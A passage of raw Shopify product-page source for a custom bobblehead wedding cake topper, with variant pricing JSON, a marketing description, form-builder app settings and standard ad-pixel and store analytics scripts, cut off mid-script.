Sculpting","sku":"BG304","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Honeymoon Couple Bobblehead - 18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting","options":["18cm(7in Only $15 More)","Stationary Head","Fastest Sculpting"],"price":18600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG304","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32619354980388,"title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"18cm(7in Only $15 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG304","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Honeymoon Couple Bobblehead - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["18cm(7in Only $15 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":17600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG304","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32619355013156,"title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"18cm(7in Only $15 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG304","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Honeymoon Couple Bobblehead - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["18cm(7in Only $15 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":18500,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG304","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32619355045924,"title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"18cm(7in Only $15 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG304","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Honeymoon Couple Bobblehead - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["18cm(7in Only $15 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":19500,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG304","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32619355078692,"title":"23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting","option1":"23cm(9in Only $25 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG304","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Honeymoon Couple Bobblehead - 23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting","options":["23cm(9in Only $25 More)","Stationary Head","Standard Sculpting"],"price":17700,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG304","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32619355111460,"title":"23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting","option1":"23cm(9in Only $25 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG304","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Honeymoon Couple Bobblehead - 23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting","options":["23cm(9in Only $25 More)","Stationary Head","Faster Sculpting"],"price":18600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG304","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32619355144228,"title":"23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting","option1":"23cm(9in Only $25 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG304","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Honeymoon Couple Bobblehead - 23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting","options":["23cm(9in Only $25 More)","Stationary Head","Fastest Sculpting"],"price":19600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG304","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32619355176996,"title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"23cm(9in Only $25 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG304","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Honeymoon Couple Bobblehead - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["23cm(9in Only $25 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":18600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG304","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32619355209764,"title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"23cm(9in Only $25 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG304","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Honeymoon Couple Bobblehead - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["23cm(9in Only $25 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":19500,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG304","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32619355242532,"title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"23cm(9in Only $25 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG304","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Honeymoon Couple Bobblehead - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["23cm(9in Only $25 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":20500,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG304","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG304.jpg?v=1613251410","\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0515-1_7c8e83e6-1af4-42f0-8a62-2c5bfe6e49c5.jpg?v=1665237036"],"featured_image":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG304.jpg?v=1613251410","options":["Choose Bobblehead Size","Head Connection","Sculpting"],"media":[{"alt":"Custom Honeymoon Couple Bobblehead - BobbleGifts","id":8003743973412,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG304.jpg?v=1613251410"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG304.jpg?v=1613251410","width":1000},{"alt":"Custom Honeymoon Couple Bobblehead","id":22970135511076,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0515-1_7c8e83e6-1af4-42f0-8a62-2c5bfe6e49c5.jpg?v=1665237036"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0515-1_7c8e83e6-1af4-42f0-8a62-2c5bfe6e49c5.jpg?v=1665237036","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eBobblegifts is professional in custom sculpting personalized wedding cake toppers based on your photos. We design realistic, modern, and elegant bride and groom figurines, as well as funny style bobblehead for all Mr and Mrs.\u003cbr\u003e\u003cbr\u003e You’ll sure to find something you like from our of WEDDING styles. Or you can always 100% Design-Your-Own Set of \u003ca href=\"\/products\/custom-bobbleheads-wedding-cake-toppers\" target=\"_blank\"\u003eWedding Cake Topper\u003c\/a\u003e that is as unique as you and your partner.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eCustom Bobblehead Wedding Cake Topper:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/bobblegifts-10_9fd2b4ff-3696-4c07-9f12-9e2fd620fa73.jpg?v=1693225474\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/bobblegifts-10_9fd2b4ff-3696-4c07-9f12-9e2fd620fa73.jpg?v=1693225474\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Choose the size depends on your cake. If you need other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-wedding.jpg?v=1683359072\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_e3fb9ed9-49c0-4bcc-bcab-cc5e53602605.jpg?v=1693225497\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_e3fb9ed9-49c0-4bcc-bcab-cc5e53602605.jpg?v=1693225497\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_74cded8e-6c29-4f6a-b5ca-05ae7c4e854b.gif?v=1693225521\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_74cded8e-6c29-4f6a-b5ca-05ae7c4e854b.gif?v=1693225521\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-process.jpg?v=1615680462\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-process.jpg?v=1615680462\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_60958382-cb34-44ca-b11e-1e0dc63e37fd.jpg?v=1693225556\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_60958382-cb34-44ca-b11e-1e0dc63e37fd.jpg?v=1693225556\"\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements, extra high-resolution photos can be emailing the image to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, \u003ca href=\"\/collections\/wedding\/\" target=\"_blank\"\u003efor the bride and groom\u003c\/a\u003e. And the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as bouquets, gloves, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your \u003ca href=\"\/\" target=\"_blank\"\u003ecustom bobbleheads\u003c\/a\u003e, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those reples over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking and safe to put on the cake.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e"}


      window.hulkapps.product_collection = []
      
        window.hulkapps.product_collection.push(267714494500)
      
        window.hulkapps.product_collection.push(461132693540)
      
        window.hulkapps.product_collection.push(265726296100)
      
        window.hulkapps.product_collection.push(270668103716)
      
        window.hulkapps.product_collection.push(270198439972)
      
        window.hulkapps.product_collection.push(46883078180)
      
        window.hulkapps.product_collection.push(167784513572)
      
        window.hulkapps.product_collection.push(270668070948)
      
        window.hulkapps.product_collection.push(45696090148)
      
        window.hulkapps.product_collection.push(264226045988)
      
        window.hulkapps.product_collection.push(46340079652)
      

      window.hulkapps.product_variant = []
      
        window.hulkapps.product_variant.push(32619354685476)
      
        window.hulkapps.product_variant.push(32619354718244)
      
        window.hulkapps.product_variant.push(32619354751012)
      
        window.hulkapps.product_variant.push(32619354783780)
      
        window.hulkapps.product_variant.push(32619354816548)
      
        window.hulkapps.product_variant.push(32619354849316)
      
        window.hulkapps.product_variant.push(32619354882084)
      
        window.hulkapps.product_variant.push(32619354914852)
      
        window.hulkapps.product_variant.push(32619354947620)
      
        window.hulkapps.product_variant.push(32619354980388)
      
        window.hulkapps.product_variant.push(32619355013156)
      
        window.hulkapps.product_variant.push(32619355045924)
      
        window.hulkapps.product_variant.push(32619355078692)
      
        window.hulkapps.product_variant.push(32619355111460)
      
        window.hulkapps.product_variant.push(32619355144228)
      
        window.hulkapps.product_variant.push(32619355176996)
      
        window.hulkapps.product_variant.push(32619355209764)
      
        window.hulkapps.product_variant.push(32619355242532)
      

      window.hulkapps.product_collections = window.hulkapps.product_collection.toString();
      window.hulkapps.product_variants = window.hulkapps.product_variant.toString();

    
    // alert("in snippet");
    // console.log(window.hulkapps);
</script>

<div class="edit_popup" style="display: none;">
  <form method="post" data-action="/cart/add" id="edit_cart_popup" class="edit_form" enctype="multipart/form-data">
  </form>
</div>
<script src='https://ha-product-option.nyc3.digitaloceanspaces.com/assets/api/v2/hulkcode.js?1768491811' defer='defer'></script>

<!-- Reddit Pixel -->
<script>
!function(w,d){if(!w.rdt){var p=w.rdt=function(){p.sendEvent?p.sendEvent.apply(p,arguments):p.callQueue.push(arguments)};p.callQueue=[];var t=d.createElement("script");t.src="https://www.redditstatic.com/ads/pixel.js",t.async=!0;var s=d.getElementsByTagName("script")[0];s.parentNode.insertBefore(t,s)}}(window,document);rdt('init','a2_epxk2nfa4r1f');rdt('track', 'PageVisit');
</script>
<!-- DO NOT MODIFY UNLESS TO REPLACE A USER IDENTIFIER -->
<!-- End Reddit Pixel -->


<!-- BEGIN app block: shopify://apps/hulk-form-builder/blocks/app-embed/b6b8dd14-356b-4725-a4ed-77232212b3c3 --><!-- BEGIN app snippet: hulkapps-formbuilder-theme-ext --><script type="text/javascript">
  
  if (typeof window.formbuilder_customer != "object") {
        window.formbuilder_customer = {}
  }

  window.hulkFormBuilder = {
    form_data: {},
    shop_data: {"shop_RTSNsuMK791AxYkOivealg":{"shop_uuid":"RTSNsuMK791AxYkOivealg","shop_timezone":"Asia\/Hong_Kong","shop_id":57846,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify","shop_shopify_domain":"bobblegifts.myshopify.com","shop_created_at":"2021-10-16T03:21:46.744-05:00","is_skip_metafield":false,"shop_deleted":false,"shop_disabled":false}},
    settings_data: {"shop_settings":{"shop_customise_msgs":[],"default_customise_msgs":{"is_required":"is required","thank_you":"Thank you! The form was submitted successfully.","processing":"Processing...","valid_data":"Please provide valid data","valid_email":"Provide valid email format","valid_tags":"HTML Tags are not allowed","valid_phone":"Provide valid phone number","valid_captcha":"Please provide valid captcha response","valid_url":"Provide valid URL","only_number_alloud":"Provide valid number in","number_less":"must be less than","number_more":"must be more than","image_must_less":"Image must be less than 20MB","image_number":"Images allowed","image_extension":"Invalid extension! Please provide image file","error_image_upload":"Error in image upload. Please try again.","error_file_upload":"Error in file upload. Please try again.","your_response":"Your response","error_form_submit":"Error occur.Please try again after sometime.","email_submitted":"Form with this email is already submitted","invalid_email_by_zerobounce":"The email address you entered appears to be invalid. Please check it and try again.","download_file":"Download file","card_details_invalid":"Your card details are invalid","card_details":"Card details","please_enter_card_details":"Please enter card details","card_number":"Card number","exp_mm":"Exp MM","exp_yy":"Exp YY","crd_cvc":"CVV","payment_value":"Payment amount","please_enter_payment_amount":"Please enter payment amount","address1":"Address line 1","address2":"Address line 2","city":"City","province":"Province","zipcode":"Zip code","country":"Country","blocked_domain":"This form does not accept addresses from","file_must_less":"File must be less than 20MB","file_extension":"Invalid extension! Please provide file","only_file_number_alloud":"files allowed","previous":"Previous","next":"Next","must_have_a_input":"Please enter at least one field.","please_enter_required_data":"Please enter required data","atleast_one_special_char":"Include at least one special character","atleast_one_lowercase_char":"Include at least one lowercase character","atleast_one_uppercase_char":"Include at least one uppercase character","atleast_one_number":"Include at least one number","must_have_8_chars":"Must have 8 characters long","be_between_8_and_12_chars":"Be between 8 and 12 characters long","please_select":"Please Select","phone_submitted":"Form with this phone number is already submitted","user_res_parse_error":"Error while submitting the form","valid_same_values":"values must be same","product_choice_clear_selection":"Clear Selection","picture_choice_clear_selection":"Clear Selection","remove_all_for_file_image_upload":"Remove All","invalid_file_type_for_image_upload":"You can't upload files of this type.","invalid_file_type_for_signature_upload":"You can't upload files of this type.","max_files_exceeded_for_file_upload":"You can not upload any more files.","max_files_exceeded_for_image_upload":"You can not upload any more files.","file_already_exist":"File already uploaded","max_limit_exceed":"You have added the maximum number of text fields.","cancel_upload_for_file_upload":"Cancel upload","cancel_upload_for_image_upload":"Cancel upload","cancel_upload_for_signature_upload":"Cancel upload"},"shop_blocked_domains":[]}},
    features_data: {"shop_plan_features":{"shop_plan_features":["unlimited-forms","full-design-customization","export-form-submissions","multiple-recipients-for-form-submissions","multiple-admin-notifications","enable-captcha","unlimited-file-uploads","save-submitted-form-data","set-auto-response-message","conditional-logic","form-banner","save-as-draft-facility","include-user-response-in-admin-email","disable-form-submission","file-upload"]}},
    shop: null,
    shop_id: null,
    plan_features: null,
    validateDoubleQuotes: false,
    assets: {
      extraFunctions: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-functions.js",
      extraStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-styles.css",
      bootstrapStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/theme-app-extension-bootstrap.css"
    },
    translations: {
      htmlTagNotAllowed: "HTML Tags are not allowed",
      sqlQueryNotAllowed: "SQL Queries are not allowed",
      doubleQuoteNotAllowed: "Double quotes are not allowed",
      vorwerkHttpWwwNotAllowed: "The words \u0026#39;http\u0026#39; and \u0026#39;www\u0026#39; are not allowed. Please remove them and try again.",
      maxTextFieldsReached: "You have added the maximum number of text fields.",
      avoidNegativeWords: "Avoid negative words: Don\u0026#39;t use negative words in your contact message.",
      customDesignOnly: "This form is for custom designs requests. For general inquiries please contact our team at info@stagheaddesigns.com",
      zerobounceApiErrorMsg: "We couldn\u0026#39;t verify your email due to a technical issue. Please try again later.",
    }

  }

  

  window.FbThemeAppExtSettingsHash = {}
  
</script><!-- END app snippet --><!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/form-builder-script.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 6769344548,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the 